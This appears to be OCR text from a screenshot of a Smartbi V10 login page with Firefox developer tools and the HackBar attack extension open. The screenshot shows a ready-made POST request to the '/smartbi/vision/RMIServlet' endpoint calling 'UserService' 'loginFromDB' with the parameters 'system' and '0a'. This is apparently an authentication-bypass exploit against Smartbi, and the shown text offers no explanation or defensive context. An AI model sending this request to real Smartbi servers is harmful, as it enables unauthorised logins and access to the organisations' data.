 SMARTBI V10
记住密码
登 录
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://
:8080/smartbi/vision/RMIServlet
1
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
3
className=UserService&methodName=loginFromDB&params=["system","0a"]
2